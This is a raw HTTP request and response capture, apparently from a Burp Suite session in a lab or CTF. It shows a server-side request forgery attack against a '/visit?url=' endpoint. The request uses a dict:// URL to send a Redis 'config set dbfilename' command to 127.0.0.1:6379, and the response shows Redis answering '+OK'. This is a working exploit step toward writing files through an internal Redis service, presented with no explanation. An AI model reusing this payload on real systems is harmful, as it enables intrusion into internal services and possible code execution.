 Pretty Raw Hex MarkInfo
GET /visit?url=dict://127.0.0.1:6379/config:set:dbfilename:visit.script
HTTP/1.1
Host: 10.169.7.114:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.169.7.114:8080/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.1
3 Date: Mon, 06 Jan 2025 03:58:57 GMT
4 Content-Type: text/plain
5 Connection: keep-alive
6 Content-Length: 64
7
8 -ERR unknown subcommand 'libcurl'. Try CLIENT HELP.
9 +OK
10 +OK
11
12